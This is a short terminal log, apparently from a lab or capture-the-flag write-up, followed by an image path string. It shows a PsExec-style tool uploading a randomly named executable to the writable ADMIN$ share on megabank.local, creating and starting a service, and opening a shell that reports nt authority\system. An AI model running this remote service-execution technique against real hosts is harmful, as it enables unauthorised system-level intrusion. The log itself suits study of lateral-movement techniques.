 Password:
[*] Requesting shares on megabank.local.....
[*] Found writable share ADMIN$
[*] Uploading file QMxYvTtq.exe
[*] Opening SVCManager on megabank.local.....
[*] Creating service nxpo on megabank.local.....
[*] Starting service nxpo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>